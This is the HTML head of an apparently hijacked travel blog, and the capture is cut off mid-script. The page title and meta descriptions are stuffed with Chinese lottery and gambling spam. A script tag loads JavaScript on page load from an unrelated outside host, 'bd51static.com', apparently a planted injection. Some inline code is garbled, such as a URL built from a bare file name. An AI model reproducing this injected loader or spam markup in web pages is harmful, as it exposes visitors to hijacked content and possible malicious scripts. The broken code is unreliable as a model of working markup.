

--- FILE ---
content_type: text/html
request_url: http://wanderlusting.info/index.html
body_size: 29410
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<script>!function(){"use strict";var t=new URL(miniaturist-filming-locations.html),e=Array.from(t.searchParams.entries()).map(t=>`${t[0]}=${t[1]}`);const a=t=>t.replace(/\s/g,""),r=async t=>{const e={sha256Hash:"",sha1Hash:""};if(!("msCrypto"in window)&&"https:"===location.protocol&&"crypto"in window&&"TextEncoder"in window){const a=(new TextEncoder).encode(t),[r,o]=await Promise.all([n("SHA-256",a),n("SHA-1",a)]);e.sha256Hash=r,e.sha1Hash=o}return e},n=async(t,e)=>{const a=await crypto.subtle.digest(t,e);return Array.from(new Uint8Array(a)).map(t=>("00"+t.toString(16)).slice(-2)).join("")};function o(t){let e=!0;return Object.keys(t).forEach(a=>{0===t[a].length&&(e=!1)}),e}function s(){e.splice(i,1);var a="?"+e.join("&")+t.hash;history.replaceState(null,"",a)}for(var i=0;i<e.length;i++){var c="adt_ei",l=decodeURIComponent(e[i]);if(0===l.indexOf(c)){var h=l.split(c+"=")[1];if((t=>{const e=t.match(/((?=([a-zA-Z0-9._!#$%+^&*()[\]<>-]+))\2@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/gi);return e?e[0]:""})(a(h.toLowerCase()))){r(h).then(t=>{if(o(t)){var e={value:t,created:Date.now()};localStorage.setItem(c,JSON.stringify(e)),localStorage.setItem("adt_emsrc","url")}s()});break}s();break}}}();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="index.html" />
<link rel="alternate" hreflang="de" href="de.html" />
<link rel="alternate" hreflang="x-default" href="index.html" />
<!-- Hubbub v.2.20.0 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="168幸运飞行 艇官方开奖号码结果 - 幸运飞行艇 - 168 飞艇官网开奖记录查询 - Wanderlustingk" />
<meta property="og:description" content="幸运飞行艇官方开奖直播-官网开奖查询-168开奖官方开奖网站查询-官网计划全天-人工计划网站-官网开奖查询结果-官网app-历史开奖结果-最新开奖记录-全国统一开奖-官方官网数据结果. 168飞艇官网开奖记录查询-168开奖官方开奖网站查询-计划软件官网-计划全天预测软件-4五码稳定计划-开奖号码官网-官方飞天艇平台-公式人工计算最佳方法-全国统一开奖数据分析-官网开奖结果+开奖历史+开奖直播+开奖预测+手机官方版APP-全部免费任意下载. Wanderlustingk is a cultural travel blog focused on independent travel off the beaten path. Our blog is focused on the Netherlands, Europe, and the U.S." />
<meta property="og:url" content="http://wanderlusting.info/" />
<meta property="og:site_name" content="幸运飞行艇168开奖官方开奖网" />
<meta property="og:updated_time" content="2018-12-05T13:52:14+00:00" />
<meta property="article:published_time" content="2018-04-29T21:18:05+00:00" />
<meta property="article:modified_time" content="2018-12-05T13:52:14+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="168幸运飞行 艇官方开奖号码结果 - 幸运飞行艇 - 168 飞艇官网开奖记录查询 - Wanderlustingk" />
<meta name="twitter:description" content="幸运飞行艇官方开奖直播-官网开奖查询-168开奖官方开奖网站查询-官网计划全天-人工计划网站-官网开奖查询结果-官网app-历史开奖结果-最新开奖记录-全国统一开奖-官方官网数据结果. 168飞艇官网开奖记录查询-168开奖官方开奖网站查询-计划软件官网-计划全天预测软件-4五码稳定计划-开奖号码官网-官方飞天艇平台-公式人工计算最佳方法-全国统一开奖数据分析-官网开奖结果+开奖历史+开奖直播+开奖预测+手机官方版APP-全部免费任意下载. Wanderlustingk is a cultural travel blog focused on independent travel off the beaten path. Our blog is focused on the Netherlands, Europe, and the U.S." />
<meta name="twitter:creator" content="@幸运飞行艇168开奖官方开奖网" />
<!-- Hubbub v.2.20.0 https://morehubbub.com/ -->
<style data-no-optimize="1" data-cfasync="false">
	.adthrive-ad {
		margin-top: 10px;
		margin-bottom: 10px;
		text-align: center;
		overflow-x: visible;
		clear: both;
		line-height: 0;
	}
	/* adjust video background color */

.adthrive-collapse-mobile-background {
background-color: #FFFFFF;
}
.adthrive-top-collapse-close svg > * {
    stroke: black!important;
}
/* END video background color */</style>


<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin>
	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>168幸运飞行 艇官方开奖号码结果 - 幸运飞行艇 - 168 飞艇官网开奖记录查询 - Wanderlustingk</title>
	<script type="text/javascript" src="//bd51static.com/11sp.js"></script>
	<script src="main.js"></script>
	<meta name="description" content="幸运飞行艇官方开奖直播-官网开奖查询-168开奖官方开奖网站查询-官网计划全天-人工计划网站-官网开奖查询结果-官网app-历史开奖结果-最新开奖记录-全国统一开奖-官方官网数据结果. 168飞艇官网开奖记录查询-168开奖官方开奖网站查询-计划软件官网-计划全天预测软件-4五码稳定计划-开奖号码官网-官方飞天艇平台-公式人工计算最佳方法-全国统一开奖数据分析-官网开奖结果+开奖历史+开奖直播+开奖预测+手机官方版APP-全部免费任意下载. Wanderlustingk is a cultural travel blog focused on independent travel off the beaten path. Our blog is focused on the Netherlands, Europe, and the U.S." />
	<link rel="canonical" href="http://wanderlusting.info/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.wanderlustingk.com/","url":"https://www.wanderlustingk.com/","name":"Home - Wanderlustingk","isPartOf":{"@id":"https://www.wanderlustingk.com/#website"},"about":{"@id":"https://www.wanderlustingk.com/#organization"},"datePublished":"2018-04-29T19:18:05+00:00","dateModified":"2018-12-05T12:52:14+00:00","description":"Wanderlustingk is a cultural travel blog focused on independent travel off the beaten path. Our blog is focused on the Netherlands, Europe, and the U.S.","breadcrumb":{"@id":"https://www.wanderlustingk.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wanderlustingk.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.wanderlustingk.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.wanderlustingk.com/#website","url":"https://www.wanderlustingk.com/","name":"Wanderlustingk","description":"Wanderlustingk: Travel and Expat Blog","publisher":{"@id":"https://www.wanderlustingk.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wanderlustingk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wanderlustingk.com/#organization","name":"Wanderlustingk","url":"https://www.wanderlustingk.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wanderlustingk.com/#/schema/logo/image/","url":"https://www.wanderlustingk.com/wp-content/uploads/2018/02/wk.png","contentUrl":"https://www.wanderlustingk.com/wp-content/uploads/2018/02/wk.png","width":100,"height":100,"caption":"Wanderlustingk"},"image":{"@id":"https://www.wanderlustingk.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/wanderlustingk/","https://twitter.com/wanderlustingk","https://www.instagram.com/wanderlustingk","https://www.pinterest.com/wanderlustingk"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel="alternate" type="application/rss+xml" title="Wanderlustingk &raquo; Feed" href="other/feed" />
<link rel="alternate" type="application/rss+xml" title="Wanderlustingk &raquo; Comments Feed" href="other/feed-2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wanderlustingk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='foodie-pro-theme-css' href='css/style55a0.css' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.entry-meta, .post-info, .post-meta, .site-footer{color:#444444;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#f92d00;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#4f0000;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#f92d00;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-size:19px;}.genesis-nav-menu{font-family:"Karla","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Karla","Helvetica Neue",sans-serif;}.entry-title{font-family:"Karla","Helvetica Neue",sans-serif;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Karla","Helvetica Neue",sans-serif;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='css/style.min84fc.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='css/stylesa02c.css' type='text/css' media='all' />
<link rel="preload" class="mv-grow-style" href="css/style-frontend-proe28f.css" as="style"><noscript><link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='css/style-frontend-proe28f.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wpml-menu-item-0-css' href='css/style.min68b3.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CKarla%3Aregular%2Citalic%2C700%2C700italic%26subset%3Dlatin%2C&amp;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='css/style5b75.css' type='text/css' media='all' />

<script type="text/javascript" src="js/jquery.minf43b.js" id="jquery-core-js"></script>
<script type="text/javascript" src="js/jquery-migrate.min5589.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="index-2.html" />
<link rel="alternate" type="application/json" href="json/6206.json" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="php/xmlrpc0db0.php" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='index.html' />
<link rel="alternate" type="application/json+oembed" href="json/embed0d33.json" />
<link rel="alternate" type="text/xml+oembed" href="other/embed1e1d" />
<meta name="generator" content="WPML ver:4.6.9 stt:1,3;" />


<script>
    
jQuery.noConflict()(function($){
	
	"use strict";

	function irpTitleFix() {

		$('.postTitle').each(function(){

			var text = $(this).text();

			if ( $(window).width() <= 660 ) {
			
				if ( text.length >= 40 ) {
					$(this).text(text.substr(0, 40) + '...');
				}
	
			}
		
		});
	
	}

	$(document).ready(function(){
		irpTitleFix();
	});

	$(window).resize(function(){
		irpTitleFix();
	});

});

</script>
<meta name="wordoftravel" content="mZflOzaR">		<style>
			:root {
				--mv-create-radius: 0;
			}
		</style>
		<meta name="hubbub-info" description="Hubbub Pro 2.20.0">
		<link rel="pingback" href="php/xmlrpc.php" />
  
<link rel="icon" href="png/cropped-wk-2-32x32.png" sizes="32x32" />
<link rel="icon" href="png/cropped-wk-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="png/cropped-wk-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wanderlustingk.com/wp-content/uploads/2018/02/cropped-wk-2-270x270.png" />
<script data-no-optimize='1' data-cfasync='false' id='cls-disable-ads-240c03a'>'use strict';var cls_disable_ads=function(n){function h(a,b){var c="function"===typeof Symbol&&a[Symbol.iterator];if(!c)return a;a=c.call(a);var d,e=[];try{for(;(void 0===b||0<b--)&&!(d=a.next()).done;)e.push(d.value)}catch(l){var f={error:l}}finally{try{d&&!d.done&&(c=a["return"])&&c.call(a)}finally{if(f)throw f.error;}}return e}function k(a,b,c){if(c||2===arguments.length)for(var d=0,e=b.length,f;d<e;d++)!f&&d in b||(f||(f=Array.prototype.slice.call(b,0,d)),f[d]=b[d]);return a.concat(f||Array.prototype.slice.call(b))}
window.adthriveCLS.buildDate="2024-03-19";"function"===typeof SuppressedError?SuppressedError:function(a,b,c){c=Error(c);return c.name="SuppressedError",c.error=a,c.suppressed=b,c};var D=new (function(){function a(){}a.prototype.info=function(b,c){for(var d=[],e=2;e<arguments.length;e++)d[e-2]=arguments[e];this.call.apply(this,k([console.info,b,c],h(d),!1))};a.prototype.warn=function(b,c){for(var d=[],e=2;e<arguments.length;e++)d[e-2]=arguments[e];this.call.apply(this,k([console.warn,b,c],h(d),!1))};
a.prototype.error=function(b,c){for(var d=[],e=2;e<arguments.length;e++)d[e-2]=arguments[e];this.call.apply(this,k([console.error,b,c],h(d),!1));this.sendErrorLogToCommandQueue.apply(this,k([b,c],h(d),!1))};a.prototype.event=function(b,c){for(var d,e=2;e<arguments.length;e++);"debug"===(null===(d=window.adthriveCLS)||void 0===d?void 0:d.bucket)&&this.info(b,c)};a.prototype.sendErrorLogToCommandQueue=function(b,c){for(var d=[],e=2;e<arguments.length;e++)d[e-2]=arguments[e];window.adthrive=window.adthrive||
{};window.adthrive.cmd=window.adthrive.cmd||[];window.adthrive.cmd.push(function(){void 0!==window.adthrive.logError&&"function"===typeof window.adthrive.logError&&window.adthrive.logError(b,c,d)})};a.prototype.call=function(b,c,d){for(var e=[],f=3;f<arguments.length;f++)e[f-3]=arguments[f];f=["%c".concat(c,"::").concat(d," ")];var l=["color: #999; font-weight: bold;"];0<e.length&&"string"===typeof e[0]&&f.push(e.shift());l.push.apply(l,k([],h(e),!1));try{Function.prototype.apply.call(b,console,k([f.join("")],
h(l),!1))}catch(C){console.error(C)}};return a}()),g;(function(a){a.amznbid="amznbid";a.amzniid="amzniid";a.amznp="amznp";a.amznsz="amznsz"})(g||(g={}));var m;(function(a){a.ThirtyThreeAcross="33across";a.AppNexus="appnexus";a.AmazonTAM="amazon";a.AmazonUAM="AmazonUAM";a.Colossus="colossus";a.ColossusServer="col_ss";a.Conversant="conversant";a.Concert="concert";a.Criteo="criteo";a.GumGum="gumgum";a.ImproveDigital="improvedigital";a.ImproveDigitalServer="improve_ss";a.IndexExchange="ix";a.Kargo="kargo";
a.KargoServer="krgo_ss";a.MediaGrid="grid";a.MediaGridVideo="gridvid";a.Nativo="nativo";a.OpenX="openx";a.Ogury="ogury";a.OpenXServer="opnx_ss";a.Ozone="ozone";a.Pubmatic="pubmatic";a.PubmaticServer="pubm_ss";a.ResetDigital="resetdigital";a.Roundel="roundel";a.Rtbhouse="rtbhouse";a.Rubicon="rubicon";a.RubiconServer="rubi_ss";a.Sharethrough="sharethrough";a.Teads="teads";a.Triplelift="triplelift";a.TripleliftServer="tripl_ss";a.TTD="ttd";a.Undertone="undertone";a.UndertoneServer="under_ss";a.Unruly=
"unruly";a.YahooSSP="yahoossp";a.YahooSSPServer="yah_ss";a.Verizon="verizon";a.Yieldmo="yieldmo"})(m||(m={}));var q;(function(a){a.Prebid="prebid";a.GAM="gam";a.Amazon="amazon";a.Marmalade="marmalade";a.Floors="floors";a.CMP="cmp";a.Optable="optable"})(q||(q={}));var r;(function(a){a.cm="cm";a.fbrap="fbrap";a.rapml="rapml"})(r||(r={}));var t;(function(a){a.lazy="lazy";a.raptive="raptive";a.refresh="refresh";a.session="session";a.crossDomain="crossdomain";a.highSequence="highsequence";a.lazyBidPool=
"lazyBidPool"})(t||(t={}));var u;(function(a){a.lazy="l";a.raptive="rapml";a.refresh="r";a.session="s";a.crossdomain="c";a.highsequence="hs";a.lazyBidPool="lbp"})(u||(u={}));var v;(function(a){a.Version="Version";a.SharingNotice="SharingNotice";a.SaleOptOutNotice="SaleOptOutNotice";a.SharingOptOutNotice="SharingOptOutNotice";a.TargetedAdvertisingOptOutNotice="TargetedAdvertisingOptOutNotice";a.SensitiveDataProcessingOptOutNotice="SensitiveDataProcessingOptOutNotice";a.SensitiveDataLimitUseNotice=
